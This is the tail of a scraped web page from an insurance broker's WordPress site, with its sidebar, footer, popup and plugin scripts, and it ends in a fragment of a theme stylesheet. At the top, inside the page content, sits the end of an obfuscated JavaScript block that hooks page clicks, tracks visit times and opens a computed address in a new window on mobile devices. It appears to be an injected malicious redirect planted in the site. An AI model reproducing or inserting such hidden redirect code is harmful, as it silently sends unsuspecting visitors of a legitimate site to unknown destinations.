Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/about-us/why-use-a-broker/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in text-small">You must be <a href="https://abbott.co.nz/wp-login.php?itsec-hb-token=controlcentre&redirect_to=https%3A%2F%2Fabbott.co.nz%2Fabout-us%2Fwhy-use-a-broker%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="search-2" class="widget widget_search"><div class="widget-title">Topic search</div>	<form class="searchform" role="search" method="get" action="https://abbott.co.nz/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Most recent</div>
		<ul>
											<li>
					<a href="https://abbott.co.nz/rma-changes-2025/">RMA fines now uninsurable</a>
									</li>
											<li>
					<a href="https://abbott.co.nz/karen-coates-20-year-celebration/">Celebrating 20 Years with Karen Coates</a>
									</li>
											<li>
					<a href="https://abbott.co.nz/chontelles-sky-tower-challenge/">Chontelle&#8217;s Sky Tower Challenge</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archive</div>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://abbott.co.nz/2025/09/'> September 2025 </option>
	<option value='https://abbott.co.nz/2025/07/'> July 2025 </option>
	<option value='https://abbott.co.nz/2025/05/'> May 2025 </option>
	<option value='https://abbott.co.nz/2025/04/'> April 2025 </option>
	<option value='https://abbott.co.nz/2025/01/'> January 2025 </option>
	<option value='https://abbott.co.nz/2024/12/'> December 2024 </option>
	<option value='https://abbott.co.nz/2024/10/'> October 2024 </option>
	<option value='https://abbott.co.nz/2024/09/'> September 2024 </option>
	<option value='https://abbott.co.nz/2024/05/'> May 2024 </option>
	<option value='https://abbott.co.nz/2023/04/'> April 2023 </option>
	<option value='https://abbott.co.nz/2023/03/'> March 2023 </option>
	<option value='https://abbott.co.nz/2022/09/'> September 2022 </option>
	<option value='https://abbott.co.nz/2020/11/'> November 2020 </option>
	<option value='https://abbott.co.nz/2019/03/'> March 2019 </option>
	<option value='https://abbott.co.nz/2018/09/'> September 2018 </option>
	<option value='https://abbott.co.nz/2018/08/'> August 2018 </option>
	<option value='https://abbott.co.nz/2017/07/'> July 2017 </option>
	<option value='https://abbott.co.nz/2017/03/'> March 2017 </option>
	<option value='https://abbott.co.nz/2017/02/'> February 2017 </option>
	<option value='https://abbott.co.nz/2016/11/'> November 2016 </option>
	<option value='https://abbott.co.nz/2016/08/'> August 2016 </option>
	<option value='https://abbott.co.nz/2016/03/'> March 2016 </option>
	<option value='https://abbott.co.nz/2015/12/'> December 2015 </option>
	<option value='https://abbott.co.nz/2015/10/'> October 2015 </option>
	<option value='https://abbott.co.nz/2015/07/'> July 2015 </option>
	<option value='https://abbott.co.nz/2015/04/'> April 2015 </option>
	<option value='https://abbott.co.nz/2015/03/'> March 2015 </option>
	<option value='https://abbott.co.nz/2014/05/'> May 2014 </option>
	<option value='https://abbott.co.nz/2014/04/'> April 2014 </option>
	<option value='https://abbott.co.nz/2013/08/'> August 2013 </option>
	<option value='https://abbott.co.nz/2013/05/'> May 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-8" class="widget widget_block wf-cell wf-1-4"><style>
  .bottomImg{
  align-content: flex-end;
}
  .footerContainer{
    background-color: #154988;
    width: calc(1300px - 30%);
  }
  .logoCol{
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    flex-wrap:wrap;
    align-items:flex-end;
  }
  .logoCol img{
    margin-bottom: 50px;
  }
  .footerTopRow{
    display: flex;
    justify-content:space-between;
  }
  .signupForm{
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .signupForm a{
    margin-right: 20px;
  }
  .footerTopRow .gform_title{
    font-size:14px;
  }
  #gform_fields_2{
    display: flex;
    justify-content:space-between;
  }
  #field_2_6{
    width:180px;
  font-size:14px;
  }
  #field_2_1{
    margin-right:30px;
  }
  #gform_submit_button_2{
    border-radius:30px;
    border: 1px solid #fff;
    background-color:rgba(0,0,0,0);
    color:#FFF !important;
  }
  .footerSecondRow{
    display:flex;
    justify-content:space-between;
    margin:50px 0;
  }
  .footerThirdRow{
    display:flex;
    justify-content:space-between;
    margin:50px 0;
  }
  .footerThirdRow div{
    font-size:12px;
  }
 .footerThirdRow h6{
    font-weight:700;
  }
  .footerThirdRow a{
    text-decoration:none;
  }
  .footerMenuTitle{
    color:#fff;
  }
  .footerContainer ul{
    list-style:none;
  }
  .footerContainer ul li a{
    color:#fff;
    text-decoration: none;
  }
  .customBtn{
      border:1px solid #fff;
      border-radius:30px;
      background-color: rgba(0,0,0,0);
      color: #fff;
      text-transform:uppercase;
      text-decoration:none;
      padding: 10px 20px;
  }
  @media only screen and (max-width: 720px){
    .footerTopRow{
      flex-direction:column;
  }
  .logoCol img{
    display: block;
  }
  .logoCol {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-content: flex-start;
    height: 186px;
    margin-bottom: 30px;
  }
    #gform_fields_2{
      flex-direction:column;
  }
    #field_2_6{
      width:100%;
  }
    .footerSecondRow{
      flex-direction:column;
  }
    .customBtn{
      display:inline-block;
      margin-top:20px;
  }
    .footerThirdRow{
  flex-direction: column;
  flex-wrap: wrap;
  }
  }
  @media only screen and (max-width: 1200px){
    .footerContainer{
      width: calc(1100px - 100px);
  }
  .footerTopRow{
      flex-wrap:wrap;
      justify-content: space-between;
  }
    #field_2_6{
      width:80%;
  }
    .footerSecondRow{
      flex-wrap:wrap;
  }
    .customBtn{
      display:inline-block;
      margin-top:20px;
  }
    .footerThirdRow{
      flex-wrap: wrap;
  }
  }
  @media only screen and (max-width: 900px){
    .footerContainer{
      width: calc(800px - 50px);
  }
  }
  @media only screen and (max-width: 1024px){
    .footerContainer{
      width: calc(1000px - 100px);
  }
  }
  @media only screen and (max-width: 848px){
    .footerContainer{
      width: calc(800px - 100px);
  }
     #gform_fields_2{
      flex-direction:column;
  }
  }
  </style>
<div class="footerContainer">
<div class="footerSecondRow">
<div class="logoCol">
    <img decoding="async" src="/wp-content/uploads/2025/04/Abbott_Logo_Long2024-White_RGB-footer-small.png" alt="abbott insurance logo"><br>
    <a href="https://www.steadfastnz.nz/" target="_blank" rel="nofollow"><img decoding="async" class="bottomImg" src="/wp-content/uploads/2025/04/Steadfast-logo-white-footer-25-small.png" width="100px" alt="Steadfast logo"></a>
  </div>
<div>
<h3 class="footerMenuTitle">Insurance Solutions</h3>
<ul>
<li><a href="/business-insurance/">Business insurance</a></li>
<li><a href="/personal-insurance-3/">Personal insurance</a></li>
<li><a href="/life-and-health-insurance/">Life and health insurance</a></li>
<li><a href="/personal-insurance-3/travel-recreation/">Travel insurance</a></li>
<li><a href="/premium-funding/">Premium funding</a></li>
<li><a href="/find-a-broker/">Find a broker</a></li>
</ul>
</div>
<div>
<h3 class="footerMenuTitle">Client Resources</h3>
<ul>
<li><a href="/disclosure/">Disclosure statement</a></li>
<li><a href="/terms-of-business/">Terms of business</a></li>
<li><a href="/insurance-partners/">Insurer partners</a></li>
<li><a href="/privacy-policy/">Privacy policy</a></li>
<li><a href="/complaints/">Complaints and disputes</a></li>
<li><a href="/ways-to-pay/">Ways to pay</a></li>
<li><a href="/make-a-card-payment/">Make a card payment</a></li>
<li><a href="/claims/">Make a claim</a></li>
</ul>
</div>
<div>
<h3 class="footerMenuTitle">About Abbott</h3>
<ul>
<li><a href="/director-profiles/">Directors</a></li>
<li><a href="/why-us/leadership-team/">Our people</a></li>
<li><a href="/whats-happening/">News and insights</a></li>
<li><a href="/contact-us/">Contact us</a></li>
</ul>
</div>
<div>
<div>
  <a href="https://www.facebook.com/AbbottGroup"><img decoding="async" src="https://abbott.co.nz/wp-content/uploads/2024/02/free-facebook-2038470-1718513.png" alt="facebook link" width="35"></a>
  <a href="https://www.linkedin.com/company/abbott-group/"><img decoding="async" style="margin-bottom:-4px;" src="/wp-content/uploads/2024/01/ln-logo.png" alt="LinkedIn link" width="43"></a><p></p>
</div>
<div>
<ul>
<li><a href="tel:0800 ADVISER">0800 ADVISER</a></li>
<li><a href="mailto:hello@abbott.co.nz">hello@abbott.co.nz</a></li>
<li style="margin-top:20px;"><a href="https://csnzstore.myshopify.com/collections/abbott" target="_blank" rel="no-follow">Abbott Bike, Trail and Tri Store</a></li>
<li><a href="https://csnzstore.myshopify.com/collections/abbott-run-store" target="_blank" rel="no-follow">Abbott Run, Casual Store</a></li>
<li><img decoding="async" src="/wp-content/uploads/2024/03/ChampionSystem_Logo_Master_White-sml2.png" width="130" alt="champion logo"></li>
</ul>
</div>
</div>
</div>
</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>© 2020 Abbott NZ Holdings Limited. All Rights Reserved. Website designed & Hosted by <a href="https://1group.co.nz" target="_blank">1 Group</a> | <a href="https://websitedesignhosting.co.nz" target="_blank">WDH</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/abbott-child\/*","\/wp-content\/themes\/abbott\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
            color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
               color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
            color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
                color: #000000 !important;    
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        color: #000000 !important;
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<div id="pum-3514" class="pum pum-overlay pum-theme-3015 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3514,&quot;slug&quot;:&quot;xmas-hours-2021&quot;,&quot;theme_id&quot;:3015,&quot;cookies&quot;:[{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3514&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;,&quot;form&quot;:&quot;any&quot;,&quot;only_in_popup&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3514&quot;],&quot;extra_selectors&quot;:&quot;.fbr-message&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Close&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3514" class="pum-container popmake theme-3015 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="600" height="553" src="https://abbott.co.nz/wp-content/uploads/2021/12/Web-Xmas-Holiday-Hours-@1x-8.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" fetchpriority="high"  data-dt-location="https://abbott.co.nz/web-xmas-holiday-hours-1x-8/" /></div>
		</figure>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			Close            </button>
		
	</div>

</div>
    
    <script>
        
        var numeric_data = ''; 
        
        var paste_flag = false;
        
        jQuery(document).ready(function(){
            
            var dollar_field = jQuery(document).find('#gform_1').find("input#input_1_28");
            
            // Restrict Paste option
            dollar_field.on("paste",function(e) {
                
                var data = e.originalEvent.clipboardData.getData('Text');
                
                numeric_data = data.replace(/[^\d.]/g, '');
                
                paste_flag = true;
                
                console.log(numeric_data);
                
            });
            
            dollar_field.on('keyup', function() {
                if(paste_flag){
                    jQuery(this).val(numeric_data);
                }
                
                paste_flag = false;
                console.log('key was released')
            })
            
            dollar_field.on("keypress", function(e){
                
                var dollar_val = dollar_field.val();
                
                var dollar_arr = dollar_val.split('.');
                
                // Restrict more than two values after decimal place
                if (typeof dollar_arr[1]!=='undefined' && dollar_arr[1].length > 1){
                    e.preventDefault();
                }
                
                var charCode = (e.which) ? e.which : e.keyCode;
                
               
                if (charCode == 46) {
                    //Check if the text already contains the . character
                    if (this.value.indexOf('.') === -1 ) {
                      return true;
                    } else {
                      return false;
                    }
                }
                
                // restrict other char except numeric and decimal
                if(!(/^\d*(?:\.\d{1,2})?$/.test(e.key))){
                    console.log(e.key);
                    e.preventDefault();
                }
                
                
            });
            
        });
    </script>
    
    <script type="text/html" id="wpb-modifications"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=561525846777849&ev=PageView&noscript=1&cd%5Bpage_title%5D=Why+use+a+broker%3F&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=293&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=abbott.co.nz%2Fabout-us%2Fwhy-use-a-broker%2F" alt=""></noscript>
<link rel='stylesheet' id='whp6650tw-bs4.css-css' href='https://abbott.co.nz/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp4295font-awesome.min.css-css' href='https://abbott.co.nz/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp2140front.css-css' href='https://abbott.co.nz/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://abbott.co.nz/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/themes/abbott/js/main.min.js" id="dt-main-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c2d9c25aaf","ajax_url":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/abbott.co.nz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="og_script-js-extra">
/* <![CDATA[ */
var og_ajax = {"ajaxurl":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php","base_url":"https:\/\/abbott.co.nz"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/themes/abbott-child/assets/js/og_custom.js" id="og_script-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","margin_top":110,"margin_bottom":250,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["search-2","recent-posts-2","archives-2"]},{"sidebar":"sidebar_5","margin_top":110,"margin_bottom":250,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-6"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/abbott.co.nz\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php","restapi":"https:\/\/abbott.co.nz\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3015","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/abbott.co.nz\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3514"],"extra_selectors":".fbr-message"}}],"cookies":[{"event":"form_submission","settings":{"name":"pum-3514","key":"","session":null,"path":true,"time":"1 day","form":"any","only_in_popup":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3015","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":3514,"slug":"xmas-hours-2021"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/popup-maker/assets/js/site.min.js?defer" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/themes/abbott/lib/jquery-mousewheel/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/themes/abbott/lib/custom-scrollbar/custom-scrollbar.min.js" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js" id="the7-core-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abbott.co.nz/wp-content/themes/abbott-child/style.css
body_size: 2385
content:
/*
 Theme Name:   Abbott Child
 Theme URI:    ''
 Description:  Abbott Child Theme
 Author:       Manoj
 Author URI:   ''
 Template:     abbott
 Version:      1.0.0
 License:      GNU General Public License v2 or later
